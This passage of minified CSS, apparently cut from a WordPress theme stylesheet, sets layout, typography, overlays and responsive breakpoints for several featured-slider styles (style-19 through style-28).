.penci_slider__title,.penci-owl-featured-area.style-19 .penci_post-meta{text-align:center}.penci-owl-featured-area.style-19 .penci-item-2-3{width:50%;float:right}.penci-owl-featured-area.style-19 .penci-item-2,.penci-owl-featured-area.style-19 .penci-item-3{width:100%}.penci-owl-featured-area.style-19 .penci-item-1,.penci-owl-featured-area.style-19 .penci-item-4{width:50%;position:relative}.penci-owl-featured-area.style-19 .penci-item-1 .icon-post-format,.penci-owl-featured-area.style-19 .penci-item-4 .icon-post-format{top:38px;left:auto;right:20px;margin:0;width:34px;height:34px;line-height:32px;margin:-18px 0 0 -18px;font-size:13px}.penci-owl-featured-area.style-19 .penci-item-4{border-top:4px solid transparent}.penci-owl-featured-area.style-19 .penci-slider__cat{display:none}}@media screen and (max-width:767px){.penci-owl-featured-area.style-19 .penci-item-1 .penci_slider__title a,.penci-owl-featured-area.style-19 .penci-item-2-3 .penci_slider__title a,.penci-owl-featured-area.style-19 .penci-item-4 .penci_slider__title a{font-size:17px!important}.penci-owl-featured-area.style-19 .penci_post-meta,.penci-owl-featured-area.style-19 .penci-slider__cat{display:none}}@media screen and (max-width:480px){.penci-owl-featured-area.style-19 .penci-item-1 .penci_slider__title a,.penci-owl-featured-area.style-19 .penci-item-2-3 .penci_slider__title a,.penci-owl-featured-area.style-19 .penci-item-4 .penci_slider__title a{font-size:14px!important}.penci-owl-featured-area.style-19 .penci_post-meta,.penci-owl-featured-area.style-19 .icon-post-format{display:none}}.penci-owl-featured-area.style-20 .penci-featured-content{position:absolute;display:block;top:50%;left:0;bottom:auto;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:0}.penci-owl-featured-area.style-20 .penci-featured-content .penci-slider__text{max-width:540px;width:100%;display:block;margin:0 auto;padding:18px 15px 16px;position:relative;text-align:center;left:0;z-index:999;background:transparent}.penci-owl-featured-area.style-20 .penci-featured-content .featured-slider-overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:0;background:#000;opacity:.7}.penci-owl-featured-area.style-20 .entry-title,.penci-owl-featured-area.style-20 .penci-slider__cat,.penci-owl-featured-area.style-20 .penci-slider__meta{position:relative;z-index:2}.penci-owl-featured-area.style-20 h3{text-align:center}.penci-owl-featured-area.style-20 h3,.penci-owl-featured-area.style-20 .penci-slider__meta{color:#fff}.penci-owl-featured-area.style-20 .penci-image-holder:after{content:none}.penci-owl-featured-area.style-20 .penci-image-holder:before{padding-top:600px}.penci-owl-featured-area.style-20 .owl-item.active h3,.penci-owl-featured-area.style-20 .owl-item.active .penci-slider__cat,.penci-owl-featured-area.style-20 .owl-item.active .penci-slider__meta{animation-name:pencifadeInUpSlider}.penci-owl-featured-area.style-20 .owl-item.active .penci-featured-content .penci-slider__text{-webkit-animation-name:pencifadeInUpSlider;-moz-animation-name:pencifadeInUpSlider;-o-animation-name:pencifadeInUpSlider;animation-name:pencifadeInUpSlider}.penci-owl-featured-area.style-20 .penci-slider__meta{z-index:3;position:relative}.penci-container-width-1400 .penci-owl-featured-area.style-20 .penci-image-holder:before{padding-top:45%}.penci-container-width-1080 .penci-owl-featured-area.style-20 .penci-image-holder:before{padding-top:40%}@media screen and (max-width:960px) and (min-width:769px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-20 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-20 h3{font-size:24px}}@media screen and (max-width:768px){.penci-owl-featured-area.style-20 .penci-featured-content{padding-left:20px;padding-right:20px}.penci-owl-featured-area.style-20 .penci-slider__text{max-width:480px;padding:18px 15px 16px!important}.penci-owl-featured-area.style-20 h3{font-size:20px}.penci-owl-featured-area.style-20 .penci-slider__meta,.penci-owl-featured-area.style-20 .penci-slider__cat{display:none}}@media screen and (max-width:480px){.penci-owl-featured-area.style-20 .penci-image-holder:before{padding-top:66.6667%!important}.penci-owl-featured-area.style-20 h3{font-size:16px}.penci-owl-featured-area.style-20 .penci-featured-content .penci-slider__text{padding:10px 5px!important}}.penci-owl-featured-area.style-21 .penci-item-mag{border-left:2px solid transparent;border-right:2px solid transparent;width:33.33333%;float:left}.penci-owl-featured-area.style-21 .penci-item-4,.penci-owl-featured-area.style-21 .penci-item-5{width:50%;border-top:4px solid transparent}.penci-owl-featured-area.style-21 .penci-item-4 .penci-image-holder:before,.penci-owl-featured-area.style-21 .penci-item-5 .penci-image-holder:before{padding-top:45%}.penci-owl-featured-area.style-21 .item__small-thumb .penci-slider__text{padding:10px 15px}.penci-owl-featured-area.style-21 .item__small-thumb h3{font-size:18px;font-size:1.8rem}.penci-vc-column-2.penci-owl-featured-area.style-21 .penci-slider__text{padding:0 15px 10px}@media screen and (max-width:1169px){.penci-owl-featured-area.style-21 .penci_slider__title{text-align:center}.penci-owl-featured-area.style-21 .penci_post-meta,.penci-owl-featured-area.style-21 .penci-slider__cat{display:none}}@media screen and (max-width:1080px) and (min-width:961px){.penci-owl-featured-area.style-21 .item__big-thumb h3.penci_slider__title a{font-size:24px}.penci-owl-featured-area.style-21 .penci-item-mag .penci_slider__title a{font-size:18px}.penci-owl-featured-area.style-21 .item__big-thumb h3.penci_slider__title a,.penci-owl-featured-area.style-21 .penci-item-mag .penci_slider__title a{line-height:1.3;display:block}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-21 .item__big-thumb h3.penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-21 .item__big-thumb h3.penci_slider__title a{font-size:22px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-21 .penci-item-mag .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-21 .penci-item-mag .penci_slider__title a{font-size:16px}}@media screen and (max-width:960px){.penci-owl-featured-area.style-21 .item__big-thumb .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-21 .item__small-thumb .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-21 .penci-slider__text{padding:10px 5px;text-align:center}}@media screen and (max-width:768px){.penci-owl-featured-area.style-21 .penci_slider__title{text-align:center}.penci-owl-featured-area.style-21 .penci-item-mag,.penci-owl-featured-area.style-21 .penci-item-4,.penci-owl-featured-area.style-21 .penci-item-5{width:50%}.penci-owl-featured-area.style-21 .penci-item-mag .penci-image-holder:before,.penci-owl-featured-area.style-21 .penci-item-4 .penci-image-holder:before,.penci-owl-featured-area.style-21 .penci-item-5 .penci-image-holder:before{padding-top:80%}.penci-owl-featured-area.style-21 .penci-item-mag.penci-item-1{width:100%;border-bottom:4px solid transparent}.penci-owl-featured-area.style-21 .penci-item-mag.penci-item-1 .penci_slider__title{font-size:22px}.penci-owl-featured-area.style-21 .penci-item-mag.penci-item-1 .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-21 .penci-item-4 .penci_slider__title,.penci-owl-featured-area.style-21 .penci-item-5 .penci_slider__title,.penci-owl-featured-area.style-21 .penci-item-mag .penci_slider__title{font-size:16px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-21 .penci-item-mag .penci_slider__title,.penci-owl-featured-area.style-21 .item__big-thumb h3.penci_slider__title{font-size:14px}.penci-owl-featured-area.style-21 .penci-item-mag.penci-item-1 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-21 .penci-slider__cat,.penci-owl-featured-area.style-21 .penci_post-meta{display:none}}.penci-owl-featured-area.style-22 .penci-item-mag{border-left:2px solid transparent;border-right:2px solid transparent;width:33.33333%;float:left}.penci-owl-featured-area.style-22 .penci-item-1,.penci-owl-featured-area.style-22 .penci-item-2{width:50%;border-bottom:4px solid transparent}.penci-owl-featured-area.style-22 .penci-item-1 .penci-image-holder:before,.penci-owl-featured-area.style-22 .penci-item-2 .penci-image-holder:before{padding-top:45%}.penci-owl-featured-area.style-22 .item__small-thumb .penci-slider__text{padding:10px 15px}.penci-owl-featured-area.style-22 .item__small-thumb h3{font-size:18px;font-size:1.8rem}.penci-vc-column-2.penci-owl-featured-area.style-22 .penci-slider__text{padding:0 15px 10px}@media screen and (max-width:1169px){.penci-owl-featured-area.style-22 .penci_slider__title{text-align:center}.penci-owl-featured-area.style-22 .penci_post-meta,.penci-owl-featured-area.style-22 .penci-slider__cat{display:none}}@media screen and (max-width:1080px) and (min-width:961px){.penci-owl-featured-area.style-22 .item__big-thumb h3.penci_slider__title a{font-size:24px}.penci-owl-featured-area.style-22 .penci-item-mag .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-22 .item__big-thumb h3.penci_slider__title a,.penci-owl-featured-area.style-22 .penci-item-mag .penci_slider__title a{line-height:1.3;display:block}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-22 .item__big-thumb h3.penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-22 .item__big-thumb h3.penci_slider__title a{font-size:18px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-22 .penci-item-mag .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-22 .penci-item-mag .penci_slider__title a{font-size:16px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-22 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-22 .penci-slider__text{padding:10px 5px;text-align:center}}@media screen and (max-width:960px){.penci-owl-featured-area.style-22 .item__big-thumb .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-22 .item__small-thumb .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-22 .penci-slider__text{padding:10px 5px;text-align:center}}@media screen and (max-width:768px){.penci-owl-featured-area.style-22 .penci_slider__title{text-align:center}.penci-owl-featured-area.style-22 .penci-item-mag,.penci-owl-featured-area.style-22 .penci-item-2,.penci-owl-featured-area.style-22 .penci-item-4,.penci-owl-featured-area.style-22 .penci-item-5{width:50%}.penci-owl-featured-area.style-22 .penci-item-mag .penci-image-holder:before,.penci-owl-featured-area.style-22 .penci-item-2 .penci-image-holder:before,.penci-owl-featured-area.style-22 .penci-item-4 .penci-image-holder:before,.penci-owl-featured-area.style-22 .penci-item-5 .penci-image-holder:before{padding-top:80%}.penci-owl-featured-area.style-22 .penci-item-4{clear:both}.penci-owl-featured-area.style-22 .penci-item-mag.penci-item-1{width:100%;border-bottom:4px solid transparent}.penci-owl-featured-area.style-22 .penci-item-mag.penci-item-1 .penci_slider__title{font-size:22px}.penci-owl-featured-area.style-22 .penci-item-mag.penci-item-1 .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-22 .penci-item-2 .penci_slider__title,.penci-owl-featured-area.style-22 .penci-item-mag .penci_slider__title{font-size:16px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-22 .penci-item-mag .penci_slider__title,.penci-owl-featured-area.style-22 .item__big-thumb h3.penci_slider__title{font-size:14px}.penci-owl-featured-area.style-22 .penci-item-mag.penci-item-1 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-22 .penci-slider__cat,.penci-owl-featured-area.style-22 .penci_post-meta{display:none}}.penci-owl-featured-area.style-23 .penci-image-holder{width:67%}.penci-owl-featured-area.style-23 .penci-item-mag:hover .penci-slider__cat .penci-cat-name{background-color:#111}.penci-owl-featured-area.style-23 .penci-slider__text{padding-top:0;padding-bottom:0}.penci-owl-featured-area.style-23 .penci-slider-overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;background:-moz-linear-gradient(left,transparent 26%,#3f51b5 65%);background:-webkit-gradient(linear,left top,right top,color-stop(26%,#3f51b5),color-stop(65%,transparent));background:-webkit-linear-gradient(left,transparent 26%,#3f51b5 65%);background:-o-linear-gradient(left,transparent 26%,#3f51b5 65%);background:-ms-linear-gradient(left,transparent 26%,#3f51b5 65%);background:linear-gradient(to right,transparent 26%,#3f51b5 65%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3f51b5',endColorstr='#3f51b5',GradientType=1)}.penci-owl-featured-area.style-23 .penci-featured-content{width:40%;padding:0 20px;right:0;z-index:5;position:absolute;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.penci-owl-featured-area.style-23 .penci-slider__text{max-width:480px;width:100%;display:block;margin:0 auto;padding:23px 10px 21px;position:relative;text-align:center}.penci-owl-featured-area.style-23 h3{text-align:center}.penci-owl-featured-area.style-23 .penci-slider__meta{z-index:3;position:relative;margin-top:8px}.penci-owl-featured-area.style-23 .penci-item-mag{max-height:500px}@media screen and (max-width:960px){.penci-owl-featured-area.style-23 .penci-slider-overlay{background:transparent!important}.penci-owl-featured-area.style-23 .penci-image-holder{width:100%}.penci-owl-featured-area.style-23 .penci-featured-content{width:100%}.penci-owl-featured-area.style-23 .featured-slider-overlay{background:#3f51b5;opacity:.7;width:480px;margin-left:-240px;left:50%}.penci-owl-featured-area.style-23 h3{font-size:20px}}@media screen and (max-width:768px){.penci-owl-featured-area.style-23 .penci-featured-content{padding-left:20px;padding-right:20px}.penci-owl-featured-area.style-23 .penci-slider__text{padding:18px 15px 16px!important}.penci-owl-featured-area.style-23 h3{font-size:20px}.penci-owl-featured-area.style-23 .penci-slider__cat,.penci-owl-featured-area.style-23 .penci-slider__meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-23 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-23 h3{font-size:20px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-23 .penci-featured-content{max-width:350px;right:auto;left:50%;-webkit-transform:translateY(-50%) translatex(-50%);-ms-transform:translateY(-50%) translatex(-50%);transform:translateY(-50%) translatex(-50%)}.penci-owl-featured-area.style-23 .featured-slider-overlay{width:auto;margin-left:0;left:20px;right:20px}.penci-owl-featured-area.style-23 .penci-image-holder:before{padding-top:66.6667%!important}.penci-owl-featured-area.style-23 h3{font-size:16px}.penci-owl-featured-area.style-23 .penci-featured-content .penci-slider__text{padding:10px 5px!important}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-23 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-23 h3{font-size:16px}}.penci-owl-featured-area.style-24 .penci-item-mag{float:left;border-left:2px solid transparent;border-right:2px solid transparent}.penci-owl-featured-area.style-24 .penci-image-holder:before{padding-top:300px}.penci-owl-featured-area.style-24 .penci-item-1,.penci-owl-featured-area.style-24 .penci-item-2{border-bottom:4px solid transparent}.penci-owl-featured-area.style-24 .penci-item-1,.penci-owl-featured-area.style-24 .penci-item-4{width:55%}.penci-owl-featured-area.style-24 .penci-item-2,.penci-owl-featured-area.style-24 .penci-item-3{width:45%}@media screen and (min-width:768px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-24 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-24 .penci-slider__text{padding:0 15px 10px}}@media screen and (max-width:960px){.penci-owl-featured-area.style-24 .penci-slider__cat{display:none}.penci-owl-featured-area.style-24 .penci_slider__title{font-size:20px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area h3{font-size:20px}}@media screen and (max-width:768px){.penci-owl-featured-area.style-24 .penci-item-mag{width:50%}.penci-owl-featured-area.style-24 .penci_slider__title,.penci-owl-featured-area.style-24 .penci_post-meta{text-align:center}.penci-owl-featured-area.style-24 .penci-slider__cat,.penci-owl-featured-area.style-24 .penci_post-meta{display:none}.penci-owl-featured-area.style-24 .penci-image-holder:before{height:auto;padding-top:66.6667%}.penci-owl-featured-area.style-24 .penci_slider__title{font-size:17px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area h3{font-size:17px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-24 .penci_slider__title{font-size:14px;text-align:center}.penci-owl-featured-area.style-24 .penci_post-meta,.penci-owl-featured-area.style-24 .icon-post-format{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area h3{font-size:14px}}.penci-owl-featured-area.style-25 h3{font-size:18px;font-size:1.8rem}.penci-owl-featured-area.style-25 .penci-slider__text{padding:10px 15px}.penci-owl-featured-area.style-25 .penci-item-row{width:33.33333333%;float:left}.penci-owl-featured-area.style-25 .penci-item-mag{width:100%}.penci-owl-featured-area.style-25 .penci-big-thumb .penci-image-holder:before{padding-top:100%}.penci-owl-featured-area.style-25 .penci-small-thumb .penci-image-holder:before{padding-top:50%}@media screen and (max-width:1200px) and (min-width:961px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-25 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-25 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-25 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-25 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-25 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-25 .penci_post-meta{display:none}}@media screen and (max-width:1080px) and (min-width:961px){.penci-owl-featured-area.style-25 .penci-slider__cat,.penci-owl-featured-area.style-25 .penci_post-meta{display:none}.penci-owl-featured-area.style-25 h3{font-size:18px;font-size:1.8rem}}@media screen and (max-width:1024px){.penci-owl-featured-area.style-25 h3{font-size:18px;font-size:1.8rem}}@media screen and (max-width:960px){.penci-owl-featured-area.style-25 .penci-item-row{width:50%}.penci-owl-featured-area.style-25 .penci-item-row3{width:100%}.penci-owl-featured-area.style-25 .penci-item-row3 .penci-item-mag{width:50%}.penci-owl-featured-area.style-25 .penci-item-row3 .penci-big-thumb .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-25 h3{font-size:18px}.penci-owl-featured-area.style-25 .penci-slider__cat{display:none}}@media screen and (max-width:768px){.penci-owl-featured-area.style-25 .penci-big-thumb .penci-image-holder:before{padding-top:100%}.penci-owl-featured-area.style-25 .penci-small-thumb .penci-image-holder:before,.penci-owl-featured-area.style-25 .penci-item-row3 .penci-big-thumb .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-25 .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-25 .icon-post-format,.penci-owl-featured-area.style-25 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-25 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-25 .penci_slider__title{font-size:16px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-25 .penci_slider__title{font-size:13px;text-align:center}.penci-owl-featured-area.style-25 .penci-slider__text{padding:0 5px 10px!important}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-25 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-25 .penci_slider__title{font-size:13px}}.penci-owl-featured-area.style-26 .penci-item-mag:not(.penci-item-1) .penci-slider__text{padding:10px 15px}.penci-owl-featured-area.style-26 h3{font-size:18px;font-size:1.8rem}.penci-owl-featured-area.style-26 .penci-item-1{width:46%;float:left;border-right:2px solid transparent;overflow:hidden}.penci-owl-featured-area.style-26 .penci-item-1 h3{font-size:20px;font-size:2rem}.penci-owl-featured-area.style-26 .penci-item-1 .penci-image-holder:before{padding-top:71.779%}.penci-owl-featured-area.style-26 .penci-item-row{width:32%;float:left;padding-left:2px;padding-right:2px;overflow:hidden}.penci-owl-featured-area.style-26 .penci-item-2{margin:0 0 4px;overflow:hidden;width:100%}.penci-owl-featured-area.style-26 .penci-item-2 .penci-image-holder:before{padding-top:53.005%}.penci-owl-featured-area.style-26 .item__small_thumb{width:50%;float:left;overflow:hidden}.penci-owl-featured-area.style-26 .item__small_thumb .penci-image-holder:before{padding-top:100.55%}.penci-owl-featured-area.style-26 .item__small_thumb h3{font-size:16px;font-size:1.6rem}.penci-owl-featured-area.style-26 .penci-item-3{border-right:2px solid transparent}.penci-owl-featured-area.style-26 .penci-item-4{border-left:2px solid transparent}.penci-owl-featured-area.style-26 .penci-item-5{width:22%;float:left;border-left:2px solid transparent;overflow:hidden}.penci-owl-featured-area.style-26 .penci-item-5 .penci-image-holder:before{padding-top:150.394%}.penci-owl-featured-area.style-26 .penci-item-3 .penci-slider__text,.penci-owl-featured-area.style-26 .penci-item-4 .penci-slider__text,.penci-owl-featured-area.style-26 .penci-item-5 .penci-slider__text{padding:15px 15px 10px}@media screen and (max-width:1200px){.penci-owl-featured-area.style-26 .penci-item-3 .penci_post-meta,.penci-owl-featured-area.style-26 .penci-item-3 .icon-post-format,.penci-owl-featured-area.style-26 .penci-item-4 .penci_post-meta,.penci-owl-featured-area.style-26 .penci-item-4 .icon-post-format{display:none}}@media screen and (max-width:1199px) and (min-width:960px){.penci-owl-featured-area.style-26 .penci-item-mag:not(.penci-item-1) .penci-slider__cat{display:none}.penci-owl-featured-area.style-26 .penci-item-2 .penci_post-meta,.penci-owl-featured-area.style-26 .penci-item-2 .icon-post-format,.penci-owl-featured-area.style-26 .penci-item-5 .penci_post-meta,.penci-owl-featured-area.style-26 .penci-item-5 .icon-post-format{display:none}.penci-owl-featured-area.style-26 .penci-item-3 .penci_slider__title,.penci-owl-featured-area.style-26 .penci-item-4 .penci_slider__title{font-size:14px!important}}@media screen and (max-width:1300px) and (min-width:960px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-26 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-26 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-26 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-26 .penci_post-meta{display:none}}@media screen and (min-width:960px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-26 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-26 .penci-slider__text{padding:0 15px 10px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-26 .penci-item-row .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-26 .penci-item-5 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-26 .penci-item-row .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-26 .penci-item-5 .penci-slider__text{padding:0 10px 5px}}@media screen and (max-width:960px){.penci-owl-featured-area.style-26 .penci-slider__text,.penci-owl-featured-area.style-26 .penci_post-meta,.penci-owl-featured-area.style-26 .penci_slider__title{text-align:center}.penci-owl-featured-area.style-26 .penci-item-1{width:100%}.penci-owl-featured-area.style-26 .penci-item-1 .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-26 .penci-item-1 .penci_slider__title{font-size:22px}.penci-owl-featured-area.style-26 .penci-item-2,.penci-owl-featured-area.style-26 .penci-item-3,.penci-owl-featured-area.style-26 .penci-item-4,.penci-owl-featured-area.style-26 .penci-item-5{width:50%;padding:0;margin:0;border:0}.penci-owl-featured-area.style-26 .penci-item-2 h3,.penci-owl-featured-area.style-26 .penci-item-3 h3,.penci-owl-featured-area.style-26 .penci-item-4 h3,.penci-owl-featured-area.style-26 .penci-item-5 h3{font-size:18px}.penci-owl-featured-area.style-26 .penci-item-2 .icon-post-format,.penci-owl-featured-area.style-26 .penci-item-2 .penci_post-meta,.penci-owl-featured-area.style-26 .penci-item-3 .icon-post-format,.penci-owl-featured-area.style-26 .penci-item-3 .penci_post-meta,.penci-owl-featured-area.style-26 .penci-item-4 .icon-post-format,.penci-owl-featured-area.style-26 .penci-item-4 .penci_post-meta,.penci-owl-featured-area.style-26 .penci-item-5 .icon-post-format,.penci-owl-featured-area.style-26 .penci-item-5 .penci_post-meta{display:none}.penci-owl-featured-area.style-26 .penci-item-2 .penci-image-holder:before,.penci-owl-featured-area.style-26 .penci-item-3 .penci-image-holder:before,.penci-owl-featured-area.style-26 .penci-item-4 .penci-image-holder:before,.penci-owl-featured-area.style-26 .penci-item-5 .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-26 .penci-item-5{float:right;margin-top:-33.33333333%}.penci-owl-featured-area.style-26 .penci-item-4{clear:both}.penci-owl-featured-area.style-26 .penci-item-row{width:100%;padding:0}.penci-owl-featured-area.style-26 .penci-slider__cat{display:none}}@media screen and (max-width:768px){.penci-owl-featured-area.style-26 .penci-slider__text{padding:0 10px 10px}.penci-owl-featured-area.style-26 .item__big-thumb .penci_slider__title{font-size:22px}.penci-owl-featured-area.style-26 .item__big-thumb .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-26 .penci-item-2,.penci-owl-featured-area.style-26 .penci-item-3,.penci-owl-featured-area.style-26 .penci-item-4,.penci-owl-featured-area.style-26 .penci-item-5{height:auto}.penci-owl-featured-area.style-26 .penci-item-2 .penci_slider__title,.penci-owl-featured-area.style-26 .penci-item-3 .penci_slider__title,.penci-owl-featured-area.style-26 .penci-item-4 .penci_slider__title,.penci-owl-featured-area.style-26 .penci-item-5 .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-26 .penci-item-2 .penci-image-holder:before,.penci-owl-featured-area.style-26 .penci-item-3 .penci-image-holder:before,.penci-owl-featured-area.style-26 .penci-item-4 .penci-image-holder:before,.penci-owl-featured-area.style-26 .penci-item-5 .penci-image-holder:before{padding-top:66.6667%}}@media screen and (max-width:480px){.penci-owl-featured-area.style-26 .penci-slider__cat,.penci-owl-featured-area.style-26 .penci_post-meta{display:none!important}.penci-owl-featured-area.style-26 .penci-item-1 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-26 .penci-item-2 .penci_slider__title,.penci-owl-featured-area.style-26 .penci-item-3 .penci_slider__title,.penci-owl-featured-area.style-26 .penci-item-4 .penci_slider__title,.penci-owl-featured-area.style-26 .penci-item-5 .penci_slider__title{font-size:14px}}.penci-owl-featured-area.style-27 .penci-item-mag{width:300px;float:none}.penci-owl-featured-area.style-27 .penci-item-mag-1{width:606px}.penci-owl-featured-area.style-27 .item__medium-thumb .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-27 .penci-item-mag-2,.penci-owl-featured-area.style-27 .penci-item-mag-4,.penci-owl-featured-area.style-27 .penci-item-mag-6{border-bottom:4px solid transparent}@media screen and (min-width:768px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-27 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-27 .penci-slider__text{padding:20px 20px 15px}}@media screen and (max-width:768px){.penci-owl-featured-area.style-27 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-27 .item__medium-thumb .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-27 .penci-slider__text{padding:0 15px 10px}.penci-owl-featured-area.style-27 .penci-item-mag-1{width:480px}.penci-owl-featured-area.style-27 .penci-item-mag-1 .penci-image-holder:before{height:404px;padding:0}}@media screen and (max-width:480px){.penci-owl-featured-area.style-27 .penci_slider__title{font-size:18px;text-align:center}.penci-owl-featured-area.style-27 .item__medium-thumb .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-27 .penci-slider__cat,.penci-owl-featured-area.style-27 .penci_post-meta{display:none}.penci-owl-featured-area.style-27 .penci-item-mag-1{width:300px}}.penci-owl-featured-area.style-28 .penci-image-holder{width:300px}.penci-owl-featured-area.style-28 .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-28 .icon-post-format{display:none}@media screen and (max-width:480px){.penci-owl-featured-area.style-28 .penci_slider__title{font-size:14px}.penci-owl-featured-area.style-28 .penci-image-holder{width:100%}.penci-owl-featured-area.style-28 .penci-slider__text{padding:0 10px 10px!important}}@media screen and (min-width:768px){.penci-owl-featured-area.penci-text-align-left .penci-slider__text,.penci-owl-featured-area.penci-text-align-left .penci-slider__cat,.penci-owl-featured-area.penci-text-align-left .entry-title,.penci-owl-featured-area.penci-text-align-left h3,.penci-owl-featured-area.penci-text-align-left .penci_slider__title,.penci-owl-featured-area.penci-text-align-left .penci_post-meta,.penci-owl-featured-area.penci-text-align-left .penci-slider__meta,.penci-owl-featured-area.penci-text-align-left.style-20 .penci-featured-content .penci-slider__text{text-align:left}.penci-owl-featured-area.penci-text-align-left.style-14 .penci-big_items .penci-slider__text,.penci-owl-featured-area.penci-text-align-left.style-14 .penci-big_items h3{text-align:left}.penci-owl-featured-area.penci-text-align-center .penci-slider__text,.penci-owl-featured-area.penci-text-align-center .penci-slider__cat,.penci-owl-featured-area.penci-text-align-center .entry-title,.penci-owl-featured-area.penci-text-align-center h3,.penci-owl-featured-area.penci-text-align-center .penci_slider__title,.penci-owl-featured-area.penci-text-align-center .penci_post-meta,.penci-owl-featured-area.penci-text-align-center .penci-slider__meta,.penci-owl-featured-area.penci-text-align-center.style-20 .penci-featured-content .penci-slider__text{text-align:center}.penci-owl-featured-area.penci-text-align-center.style-14 .penci-big_items .penci-slider__text,.penci-owl-featured-area.penci-text-align-center.style-14 .penci-big_items h3{text-align:center}.penci-owl-featured-area.penci-text-align-right .penci-slider__text,.penci-owl-featured-area.penci-text-align-right .penci-slider__cat,.penci-owl-featured-area.penci-text-align-right .entry-title,.penci-owl-featured-area.penci-text-align-right h3,.penci-owl-featured-area.penci-text-align-right .penci_slider__title,.penci-owl-featured-area.penci-text-align-right .penci_post-meta,.penci-owl-featured-area.penci-text-align-right .penci-slider__meta,.penci-owl-featured-area.penci-text-align-right.style-20 .penci-featured-content 